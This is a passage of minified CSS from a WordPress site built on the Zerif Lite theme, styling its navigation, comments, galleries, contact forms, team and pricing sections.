ul{display:block;margin:0;padding:0}.widget li{position:relative;margin:15px 0;margin-left:3%;padding-left:10px;text-align:left;list-style:none}.widget li:before{float:left;position:absolute;left:0;width:4px;height:4px;margin-top:11px;background:#e9e9e9;content:""}.widget li a{color:gray}.widget li a:hover{color:#404040}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}.site-content{background:#fff}.home .site-content,.page-template-template-frontpage .site-content{background:0 0}.hentry{margin:0 0 1.5em}.byline,.updated{display:none}.single .byline,.group-blog .byline{display:none}.entry-meta-large .byline,.entry-meta-large .updated{display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.page-header{margin:0 0 40px;border-bottom:none;text-align:left}.search-results .page-header{margin:0 0 40px}.page-header .page-title{position:relative}.page-header .page-title:before{position:absolute;z-index:1;bottom:-9px;left:0;width:35%;height:2px;margin:auto;background:#e9e9e9;content:""}.taxonomy-description{margin-top:15px}.entry-title{position:relative}.entry-title:before{position:absolute;z-index:1;bottom:-9px;left:0;width:10%;height:2px;margin:auto;background:#e96656;content:""}.entry-meta{margin-top:10px}.content-area .entry-header{overflow:hidden}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment{margin-top:10px;margin-bottom:10px;list-style:none}.comment a{color:#c7254e}.comment-body{position:relative;padding-bottom:10px;padding-left:40px;border-bottom:1px solid rgba(0,0,0,.05);text-align:left}.comment-content a{word-wrap:break-word}.comment-form,.comments-title,.comment-reply-title{text-align:left}.comment .reply a{font-size:12px}.comment-form p{margin:10px 10px 10px 0}.comment-form label{width:85px}.comments-title{margin-bottom:20px;font-size:20px}.comment-list{margin-left:0}.comment-list li{float:left;width:100%;list-style:none}.comment-reply-link{position:absolute;top:0;right:0;padding:.6em 1em .4em;padding:3px 5px;border:1px solid #ccc;border-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 15px 17px rgba(255,255,255,.5),inset 0 -5px 12px rgba(0,0,0,.05);box-shadow:none;text-shadow:0 1px 0 rgba(255,255,255,.8);text-shadow:none;font-family:sans-serif;font-size:1.2rem;line-height:1}.comment-form #submit,.comment-reply-link{border-color:#e96656;color:#fff !important;background:#e96656}.comment-form #submit:hover,.comment-form #submit:focus,.comment-form #submit:active{background:#cb4332}.comment-meta{margin-top:0 !important;padding-top:0 !important}.comment-metadata{position:absolute;top:-2px;right:55px}.comment-metadata,.comment-metadata a{padding:3px 0;color:#888;font-size:12px;font-style:italic}.comment-reply-link:hover{background:#cb4332;box-shadow:none}.comment-author img{position:absolute;left:0;border-radius:50%}.comment-author b.fn{color:#000}.infinite-scroll .paging-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:none}.wp-caption{max-width:100%;margin-bottom:1.5em;border:1px solid #ccc}.wp-caption img[class*=wp-image-]{display:block;max-width:98%;margin:1.2% auto 0}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 1.2%}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{max-width:90%;height:auto;border:none}.site-main .gallery dd,.site-main .gallery figcaption{margin:0}embed,iframe,object{max-width:100%}.gallery{margin-bottom:20px}.gallery-item{float:left;overflow:hidden;position:relative;margin:0 4px 4px 0}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{position:absolute;bottom:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-height:50%;margin:0;padding:6px 8px;opacity:0;color:#fff;background-color:rgba(0,0,0,.7);font-size:12px;line-height:1.5;text-align:left}.gallery-caption:before{position:absolute;top:0;left:0;width:100%;height:100%;min-height:49px;content:""}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-item img{max-width:100% !important}.focus,.works,.about-us,.features,.packages,.products,.testimonial,.contact-us{padding-top:100px}.section-header{padding-bottom:75px;text-align:center}.section-header h2,#focus .section-header h2 a,#team .section-header h2 a,#aboutus .section-header h2 a,#testimonials .section-header h2 a,#contact .section-header h2 a{display:inline-block;position:relative;margin-top:15px;margin-bottom:0;padding-bottom:10px;font-size:45px;line-height:40px;text-transform:uppercase}.section-header .section-legend{margin-bottom:0;padding-top:0;color:#be723b;font-size:16px}.preloader{overflow:hidden !important;position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:#fefefe}.status{position:absolute;top:50%;left:50%;width:200px;height:200px;margin:-100px 0 0 -100px;background-image:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/loading.gif);background-repeat:no-repeat;background-position:center}#parallax_move .layer{width:100%;height:100%;background-position:top center;background-size:cover}.home-header-wrap{overflow:hidden;position:relative}.header.header{min-height:76px}.header.header>.navbar{-webkit-box-shadow:0 5px 11px 0 rgba(50,50,50,.08);box-shadow:0 5px 11px 0 rgba(50,50,50,.08)}.header-content-wrap{position:relative;padding:285px 0 210px;background:rgba(0,0,0,.6);-webkit-box-shadow:0 5px 11px 0 rgba(50,50,50,.08);box-shadow:0 5px 11px 0 rgba(50,50,50,.08)}.blog-header-content-wrap{position:relative;padding:170px 0 90px;background-color:rgba(0,0,0,.5);-webkit-box-shadow:0 5px 11px 0 rgba(50,50,50,.08);box-shadow:0 5px 11px 0 rgba(50,50,50,.08)}.blog-header-subtitle{margin-bottom:10px;color:#fff;font-size:21px;font-weight:100}.header_title{float:left;height:50px;margin-top:10px}.header_title h1{margin-top:5px;margin-bottom:5px;font-size:20px;line-height:20px;text-align:center}.header_title h2{margin:0;font-size:15px !important;line-height:15px}.header_title a{color:#000}#site-navigation{float:right;height:1px;margin-right:0;margin-left:0}.navbar{border:0;border-radius:0 !important;background:#fff;text-align:left}#main-nav{position:fixed;z-index:1000;width:100%;min-height:75px;margin-bottom:0;border-bottom:5px solid #BE723B!important}#main-nav.fixed{position:fixed;top:0}.navbar-inverse .navbar-nav{margin-right:0;margin-left:0}.navbar-inverse .navbar-nav>li{display:inline;margin-top:20px;margin-right:20px}.navbar-inverse .navbar-nav>li:last-child{margin-right:0 !important}.navbar-inverse .navbar-nav>li>a{padding:0;color:#404040;line-height:35px}.navbar-inverse .main-navigation ul>li{display:inline;margin-top:20px;margin-right:20px}.navbar-inverse .main-navigation>ul>li:last-child{margin-right:0 !important}.navbar-inverse .main-navigation>ul>li>a{padding:0;color:#404040;line-height:35px}.navbar-inverse .navbar-nav ul.sub-menu{position:absolute;z-index:9999;top:100%;left:-999em;width:200px;background:#fff;box-shadow:3px 3px 2px rgba(50,50,50,.08)}.navbar-inverse .navbar-nav ul.sub-menu{margin:0}.navbar-inverse .navbar-nav ul.sub-menu ul.sub-menu{position:absolute;top:0}.navbar-inverse .navbar-nav ul.sub-menu li{float:none;position:relative;padding:10px;list-style:none}.navbar-inverse .navbar-nav ul.sub-menu li a{color:#404040}.navbar-inverse .navbar-nav ul.sub-menu li:hover>a,.navbar-inverse .navbar-nav ul.sub-menu li.link-focus>a{color:#e96656}.navbar-inverse ul ul{left:-999em}.navbar-inverse ul ul ul{top:0;left:-999em}.navbar-inverse ul li:hover>ul.sub-menu,.navbar-inverse ul li.link-focus>ul.sub-menu{left:auto}.navbar-inverse ul ul li:hover>ul.sub-menu,.navbar-inverse ul ul li.link-focus>ul.sub-menu{left:100%}.navbar-brand{display:inline-block;position:relative;height:76px;padding:7px 15px;line-height:60px;text-align:center}.navbar-brand>a>img{width:auto;max-height:100%}.navbar-brand .site-title-tagline-wrapper{display:inline-block;vertical-align:middle}.navbar-inverse .navbar-brand .site-title-tagline-wrapper .site-title>a:hover,.navbar-inverse .navbar-brand .site-title-tagline-wrapper .site-title>a:focus{color:#e96656}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand .site-title>a{color:#999;text-decoration:none}.navbar-inverse .navbar-brand p.site-description,.navbar-inverse .navbar-brand .site-title{margin-bottom:0;color:#000;font-family:"Montserrat",Helvetica,sans-serif;font-size:16px;font-weight:700;line-height:normal}.navbar-inverse .navbar-brand .site-title{margin-bottom:5px}.navbar-inverse .navbar-brand .site-title a{color:#000}.navbar-inverse .navbar-brand p.site-description{font-size:16px;line-height:normal}.navbar-brand>img{max-height:100%}.navbar-brand:focus{border:1px dotted #000}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a.link-focus{outline:none;color:#e96656}.navbar-toggle{margin-top:23px;border:0;background-color:gray}.navbar-toggle:focus{border:1px dotted #000}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{opacity:1;background-color:#e96656;box-shadow:none;filter:alpha(opacity=100)}.navbar-toggle.active{background-color:#e96656 !important}.navbar-toggle.collapsed{background-color:gray !important}.menu-align-center #site-navigation{width:100%}.menu-align-center #site-navigation>ul{width:100%;text-align:center}.menu-align-center #site-navigation>ul ul{text-align:left}.menu-align-center #site-navigation>ul>li{display:inline-block;float:none}.menu-align-center .responsive-logo{width:100%;text-align:center}.menu-align-center .zerif_header_title{width:100%}.menu-align-center .navbar-inverse .navbar-nav>li{margin-top:0;margin-bottom:0}.menu-align-center .responsive-logo>a{display:inline-block;float:none}.menu-align-center .navbar-brand{float:none}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#e96656}.navbar-inverse .navbar-nav>li.current>a{position:relative;outline:none;color:#e96656}ul.nav>li.menu-item-home>a:before{display:none;content:""}li.current>a:before{position:absolute;z-index:1;bottom:0;left:12.5%;width:75%;height:2px;margin:auto;background:#e96656;content:""}ul.nav>li.current>a:before,.page ul.nav>li.current-menu-item>a:before,.single-post ul.nav>li.current-menu-item>a:before,.archive ul.nav>li.current-menu-item>a:before{display:block;position:absolute;z-index:1;bottom:0;left:12.5%;width:75%;height:2px;margin:auto;background:#e96656;content:""}ul.nav>li.current_page_item.menu-item-home>a:before{display:none;content:""}ul.nav>li.current_page_item.current>a:before{display:block;position:absolute;z-index:1;bottom:0;left:12.5%;width:75%;height:2px;margin:auto;background:#e96656;content:""}@media (max-width:768px){ul.nav>li.current>a:before,.page ul.nav>li.current-menu-item>a:before,.single-post ul.nav>li.current-menu-item>a:before,.archive ul.nav>li.current-menu-item>a:before{display:none}}.intro{float:none;z-index:0;margin-top:25%;color:#fff;font-size:55px;line-height:65px;text-align:center;text-transform:uppercase}.intro-text,.intro-text a{float:none;z-index:0;color:#f7ca18;font-size:55px;line-height:65px;text-align:center;text-transform:uppercase}.bottom-message-section{position:relative;margin-top:14%}.short-text{margin:auto;color:rgba(255,255,255,.7);text-align:center;text-transform:uppercase}.latest-news{padding-top:100px;padding-bottom:66px;background:#fff}#carousel-homepage-latestnews .item{height:auto}.latesnews-content p,.latesnews-content{color:#777;font-size:14px;line-height:18px}#carousel-homepage-latestnews .carousel-inner .item .latestnews-title{display:inline-block;float:none;position:relative;width:auto;margin-top:15px;margin-bottom:15px;margin-bottom:30px;color:#404040;font-size:17px;font-weight:700;text-transform:uppercase}#carousel-homepage-latestnews .carousel-inner .item .latestnews-title a{display:block;color:#404040;font-size:16px;font-weight:700;text-transform:uppercase}#carousel-homepage-latestnews .item .latestnews-box .latestnews-title a:before{position:absolute;z-index:1;bottom:-9px;left:12.5%;width:75%;height:2px;margin:auto;background:#e96656;content:""}#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+1) .latestnews-title a:before{background:#e96656}#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+2) .latestnews-title a:before{background:#34d293}#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+3) .latestnews-title a:before{background:#3ab0e2}#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n) .latestnews-title a:before{background:#f7d861}#carousel-homepage-latestnews .item .latestnews-box .latestnews-img .latestnews-img-a{display:block}#carousel-homepage-latestnews{margin:0 30px}#carousel-homepage-latestnews .carousel-control{width:45px;background:0 0}.carousel-control:focus{outline:thin dotted #cb4332;outline-offset:0}.carousel-control:active{outline:0}.carousel-control.left{margin-left:-45px}.carousel-control.right{margin-right:-45px}.carousel-control .glyphicon-chevron-right{right:auto}#carousel-homepage-latestnews .glyphicon-chevron-left:before{float:left;width:30px;height:30px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/left-arrow.png) no-repeat center center;content:""}#carousel-homepage-latestnews .glyphicon-chevron-right:before{float:left;width:30px;height:30px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/right-arrow.png) no-repeat center center;content:""}.focus-box .service-icon .pixeden{border-radius:50%}.focus{overflow:hidden;padding-bottom:100px;background:#fff;border-bottom:5px solid #BE723B!important;border-top:5px solid #BE723B!important}.focus .row{text-align:center}.focus .row .focus-box,.our-team .row .team-box{display:inline-block;float:none !important;margin-right:-4px;margin-bottom:25px;vertical-align:top}.focus-box .service-icon{display:block;position:relative;width:145px;height:145px;margin:auto;margin-bottom:30px;margin-bottom:20px;border:10px solid #be723b;border-radius:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.red,.green,.blue,.yellow{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#focus span:nth-child(4n+1) .focus-box .service-icon:hover,#focus span:nth-child(4n+1) .focus-box .service-icon:focus{border:10px solid #ececec}#focus span:nth-child(4n+2) .focus-box .service-icon:hover,#focus span:nth-child(4n+2) .focus-box .service-icon:focus{border:10px solid #ececec}#focus span:nth-child(4n+3) .focus-box .service-icon:hover,#focus span:nth-child(4n+3) .focus-box .service-icon:focus{border:10px solid #ececec}#focus span:nth-child(4n+4) .focus-box .service-icon:hover,#focus span:nth-child(4n+4) .focus-box .service-icon:focus{border:10px solid #ececec}#focus span:nth-child(4n+1) .focus-box .red-border-bottom:before{background:#be723b}#focus span:nth-child(4n+2) .focus-box .red-border-bottom:before{background:#be723b}#focus span:nth-child(4n+3) .focus-box .red-border-bottom:before{background:#be723b}#focus span:nth-child(4n+4) .focus-box .red-border-bottom:before{background:#be723b}.focus-box h3{display:inline-block;float:none;position:relative;width:auto;margin-bottom:15px;margin-bottom:30px;color:#404040;background:0 0;font-size:17px;font-weight:700;text-transform:uppercase}.focus-box p{color:gray;font-size:14px}.focus a.zerif-default-links,.our-team a.zerif-default-links{color:#404040}.about-us a.zerif-default-links,.separator-one a.zerif-default-links,.testimonial a.zerif-default-links,.contact-us a.zerif-default-links{color:#fff}.testimonial #client-feedbacks a.zerif-default-links{color:#404040}.focus a.zerif-default-links:hover,.about-us a.zerif-default-links:hover,.our-team a.zerif-default-links:hover,.testimonial a.zerif-default-links:hover,.contact-us a.zerif-default-links:hover{color:#e96656}.separator-one a.zerif-default-links:hover,.testimonial #client-feedbacks a.zerif-default-links:hover{color:#000}.other-focuses{margin-bottom:25px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/lines.png) repeat-x center}.other-focuses .section-footer-title{padding:0 15px;color:#404040;font-weight:700}.other-focus-list{margin-bottom:-17px;padding-top:5px}.other-focus-list ul li{display:inline-block;margin-right:50px;padding-bottom:15px;text-transform:uppercase}.other-focus-list ul li:last-child{margin-right:0}.other-focus-list ul li i{margin-right:8px}.separator-one{padding:100px 0;background:rgba(52,210,147,.8)}.separator-one .green-btn{background:#be723b}.separator-one .green-btn:hover{background:#be723b}.separator-one .text{max-width:800px;margin-top:15px;margin-bottom:20px;padding:0;color:#fff;line-height:34px}.separator-one .text a{font-size:24px}.works{min-height:800px;padding-bottom:100px;background:#fff}.cbp-rfgrid{position:relative;width:100%;margin:auto;padding:0;list-style:none}.cbp-rfgrid li{float:left;overflow:hidden;position:relative;width:25%;width:-webkit-calc(100% / 4);width:calc(100% / 4);-webkit-transition:.4s all linear;transition:.4s all linear}.cbp-rfgrid li a,.cbp-rfgrid li a img{display:block;width:100%;max-width:100%;cursor:pointer;-webkit-transition:.4s all linear;transition:.4s all linear;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.cbp-rfgrid li a:hover img{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transform:scale(1.05,1.07);-ms-transform:scale(1.05,1.07);transform:scale(1.05,1.07)}.cbp-rfgrid li a .project-info{position:absolute;top:10px;right:10px;bottom:10px;left:10px;padding-top:25%;opacity:0;background:rgba(0,0,0,.5);text-align:center;-webkit-transition:all ease .25s;transition:all ease .25s;filter:alpha(opacity=0)}.cbp-rfgrid li a .project-info .project-details{position:relative;top:-29px;width:100%;opacity:0;-webkit-transition:all ease .25s;transition:all ease .25s;filter:alpha(opacity=0)}.cbp-rfgrid li a .project-info h5{display:inline-block;position:relative;margin-top:15px;margin-bottom:15px;font-weight:700;text-transform:uppercase}.cbp-rfgrid li a:hover .project-info{opacity:1;filter:alpha(opacity=100)}.cbp-rfgrid li a:hover .project-details{top:0;opacity:1;filter:alpha(opacity=100)}.cbp-rfgrid li a:hover .button{bottom:-50px;opacity:1;filter:alpha(opacity=100)}.cbp-rfgrid li.cbp-rfgrid-open a .project-info{opacity:1;filter:alpha(opacity=100)}.cbp-rfgrid-tr{position:absolute;z-index:9;top:0;width:100%;height:100%;margin-bottom:0}.cbp-rfgrid li.cbp-rfgrid-open a .project-info .project-details{top:0;opacity:1}.pirate_forms{padding-bottom:95px}.pirate_forms input:not([type=checkbox]),.pirate_forms textarea{width:100%;margin:auto;border-radius:4px !important}.pirate_forms input:not([type=checkbox]){display:inline-block;min-height:46px;padding:9px;padding-left:15px !important;border-radius:4px;background:rgba(255,255,255,.95);text-align:left;text-transform:none}.pirate_forms textarea{display:inline-block;width:100% !important;min-height:250px;padding:9px;padding-left:15px;border-radius:4px;background:rgba(255,255,255,.95);text-align:left;text-transform:none}.pirate_forms .custom-button{float:right;margin-right:15px}.pirate-forms-g-recaptcha{display:none}.pirate_forms .notification p{display:inline-block;margin-bottom:10px;padding:5px 10px;border-radius:3px;color:#fff}.pirate_forms_error_box{text-align:center}.pirate_forms_error_box p{display:inline-block;margin-bottom:10px;padding:5px 10px;border-radius:3px;color:#fff;background:#e96656}.pirate_forms_thankyou_wrap p{display:inline-block;margin-bottom:10px;padding:5px 10px;border-radius:3px;color:#fff;background:#34d293}.pirate_forms .pirate-forms-submit-button{float:right;margin-right:0;color:#fff !important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pirate_forms .pirate-forms-submit-button:hover{color:#fff;background:#cb4332}.pirate_forms .contact_checkbox_wrap,.pirateform_wrap_classes_spam_wrap{text-align:left}.pirate_forms .contact_checkbox_wrap p{padding-left:5px;margin:0}section#contact .pirate_forms .contact_checkbox_wrap p{color:#fff}.pirate-forms-maps-custom{float:left}.contact-us .pirate-forms-maps-custom,.contact-us .contact_checkbox_wrap{color:#fff}.zerif_hidden_if_not_customizer{display:none !important}.pixeden{display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:63px;margin:auto}@media screen and (max-width:1190px){.cbp-rfgrid li{width:25%;width:-webkit-calc(100% / 4);width:calc(100% / 4)}}@media screen and (max-width:1024px){.cbp-rfgrid li{width:33.33333333333333%;width:-webkit-calc(100% / 3);width:calc(100% / 3)}}@media screen and (max-width:768px){.cbp-rfgrid li{width:50%;width:-webkit-calc(100% / 2);width:calc(100% / 2)}}@media screen and (max-width:480px){.cbp-rfgrid li{width:100%}}@media screen and (max-width:320px){.cbp-rfgrid li{width:30%;width:-webkit-calc(100% / 3);width:calc(100% / 3)}}#back-button{display:none;margin:10px;padding:13px 35px;border-radius:4px;text-align:center;text-transform:uppercase}#back-button i{margin-right:10px}#loader{display:none;position:relative;min-height:930px}#loader .loader-icon{position:fixed;z-index:10000;top:50%;left:50%;width:44px;height:44px;margin:-22px;border-radius:5px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/loading.gif) no-repeat center center;background-color:#fff;-webkit-background-size:30px 30px;background-size:30px 30px}.home div.wpforms-container-full .wpforms-form input[type=text],.home div.wpforms-container-full .wpforms-form input[type=email],.home div.wpforms-container-full .wpforms-form textarea{border-radius:4px;padding:9px 9px 9px 15px;font-size:14px;background-color:rgba(255,255,255,.95)}.home div.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:right}.home div.wpforms-container-full .wpforms-form .wpforms-submit-container .wpforms-submit{background-color:#e96656;border-width:0;border-radius:4px;color:#fff;font-size:14px;text-transform:uppercase;padding:13px 35px}.home div.wpforms-container-full .wpforms-form .wpforms-submit-container .wpforms-submit:hover{background-color:#cb4332;border-width:0;border-radius:4px;color:#fff;font-size:14px;text-transform:uppercase;padding:13px 35px}.home .wpforms-field-label,.home .wpforms-field-description,.home .wpforms-field-sublabel,.home .wpforms-field-checkbox,.home .wpforms-field-radio,.home .wpforms-image-choices-none label{color:rgba(255,255,255,.95);text-align:left}.home .wpforms-field-checkbox .wpforms-image-choices,.home .wpforms-field-radio .wpforms-image-choices{color:#404040}.home div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic .wpforms-selected label{border-color:#e96656}.about-us{color:#fff;background:#be723b}.about-us .big-intro{margin-top:-15px;font-size:60px;font-weight:300;line-height:normal;text-align:right}.about-us .section-header .section-legend{color:#fff}.about-us p{color:#fff;font-size:14px;line-height:25px;text-align:left}.about-us .column{margin-bottom:78px}.about-us .col-md-12.zerif-rtl-big-title .big-intro,.about-us .col-md-12.zerif_about_us_center p{text-align:center}.skills{margin:0;text-align:left}.skills .skill{display:block;clear:both;margin-top:0;margin-bottom:25px}.skills .skill .skill-count{display:inline-block;float:left;height:64px;margin-top:3px;margin-right:15px;margin-bottom:25px}.skills li:last-child{margin-bottom:0}.skills .skill .skill1,.skill2,.skill3,.skill4{font-size:16px !important}.skills .skill .section-legend{float:none;clear:none;width:auto;margin-top:0;margin-bottom:0;font-weight:700;text-transform:uppercase;overflow:hidden}.skills .skill p{color:#8f8f8f;font-size:14px;line-height:20px}.our-clients{float:left;width:100%;margin-bottom:40px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/lines-dark.png) repeat-x center}.our-clients .section-footer-title{padding:0 15px;color:#fff;background:#272727;font-size:16px}.our-clients h2{float:none;margin-top:0;margin-bottom:0;font-weight:700}.client-list{float:left;width:100%;margin-bottom:78px;padding-top:5px}.client-list ul{margin:0}.client-list ul li{display:inline-block;margin-right:24px;padding-bottom:15px;vertical-align:middle;text-transform:uppercase}.client-list ul li img{max-width:130px;opacity:.8;-webkit-transition:all ease .55s;transition:all ease .55s;-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80)}.client-list ul li img:hover{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.client-list ul li:last-child{margin-right:0}.client-list ul li i{margin-right:8px}.client-list div{margin:0}.client-list div span{margin-right:24px}.client-list div a:last-child{margin-right:0}.client-list div img{max-width:130px;padding-bottom:15px;opacity:.8;-webkit-transition:all ease .55s;transition:all ease .55s;-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80)}.client-list div img:hover{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.client-list div a:last-child{margin-right:0}.stats{clear:both;padding:100px 0 60px !important;background:rgba(0,0,0,.5)}.stat{margin-bottom:40px}.stat .icon-top{height:50px;font-size:40px;line-height:50px}.stat .stat-text{display:inline-block;position:relative}.stat h3{display:inline-block;position:relative;margin-top:20px;padding-bottom:5px}.stat .section-legend{margin-top:15px;color:#d1d1d1}.our-team{padding-top:100px;padding-bottom:66px;background:#fff}.team-member{overflow:hidden;position:relative;margin-bottom:35px;border-radius:4px}.team-member .details{position:absolute;top:-200px;left:0;width:100%;height:190px;padding:15px;opacity:0;font-size:13px;line-height:20px;text-align:left;-webkit-transition:all .5s;transition:all .5s;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0)}.team-member .member-details{display:inline-block;position:relative;padding-bottom:5px}.team-member:hover .details,.team-member:focus .details{top:0;opacity:1;color:#fff;background:#333;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.team-member.team-member-open .details{display:block;top:0;opacity:1;color:#fff;background:#333;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.team-member .profile-pic{overflow:hidden;width:174px;height:174px;margin:auto;margin-bottom:25px;border-radius:50%}.team-member .profile-pic img{width:100%;height:100%}.team-member h3{position:relative;margin-top:15px;color:#404040;font-size:17px;font-weight:700;text-transform:uppercase}.team-member .position{font-size:13px}.team-member .social-icons{margin-bottom:25px}.team-member .social-icons ul{margin:0 0 1.5em}.team-member .social-icons ul li{display:inline-block;margin:6px;line-height:32px}.team-member .social-icons ul li a{border-radius:50%;color:gray;background:#fff;font-size:18px}.team-member .social-icons ul li a:hover{color:#e96656}.our-team .row>span:nth-child(4n+1) .red-border-bottom:before{background:#e96656}.our-team .row>span:nth-child(4n+2) .red-border-bottom:before{background:#34d293}.our-team .row>span:nth-child(4n+3) .red-border-bottom:before{background:#3ab0e2}.our-team .row>span:nth-child(4n+4) .red-border-bottom:before{background:#f7d861}.features{padding-bottom:51px;background:#fff;text-align:left}.features .feature{margin-bottom:55px}.features .feature-icon{float:left;margin-top:10px;margin-right:25px;font-size:55px}.features .feature h5{color:#404040;font-weight:700;line-height:28px}.features .feature p{font-size:14px}.packages{padding-bottom:50px;background:rgba(0,0,0,.5)}.package{margin-top:25px;margin-bottom:50px;padding-bottom:15px;border-radius:4px;background:#fff}.package-header{height:57px;border-top-left-radius:4px;border-top-right-radius:4px;color:#fff;line-height:57px}.package-header h5{font-weight:700;text-transform:uppercase}.price{height:100px;color:#fff;font-weight:400;line-height:120px}.price h4{display:inline;margin-bottom:0;font-size:40px;line-height:normal}.price h4 .dollar-sign{font-size:17px;vertical-align:super}.price .price-meta{color:#9f9f9f;line-height:normal;text-transform:uppercase}.package ul li{width:80%;margin:auto;padding-top:10px;padding-bottom:10px;border-bottom:1px dotted #dadada}.package ul li:last-child{border-bottom:0}.best-value .package{margin-top:0}.best-value .package-header{height:82px !important;padding-top:17px}.best-value .package-header h4{font-weight:700;line-height:29px;text-transform:uppercase}.best-value .package-header .meta-text{font-size:13px;line-height:normal}.best-value .package-header{height:72px}.package ul li i{margin-right:5px;font-size:13px}.order{color:#404040;background:#d8ccba}.package .order-now{display:block;max-width:100%;border-bottom-right-radius:4px;border-bottom-left-radius:4px;color:#fff;background:#404040;line-height:45px;-webkit-transition:all .7s;transition:all .7s}.package .order-now:hover{background:#e96656}.products .color-overlay{margin-top:-100px;padding-top:100px;padding-bottom:70px;background:rgba(39,144,176,.96)}.item{display:block;overflow:hidden;position:relative;z-index:5;width:100%;height:260px;margin:auto;margin-bottom:30px;border-radius:4px;-webkit-background-size:100%;background-size:100%;-webkit-backface-visibility:hidden}.item-overlay{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.item-content{position:absolute;bottom:0;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.item:hover .item-content{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.item-top-content{position:relative}.item-top-content-inner{position:absolute;bottom:0;width:100%;padding:10px 15px;background:rgba(255,255,255,.95)}.item-add-content{padding:0 15px 15px;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0)}.item:hover 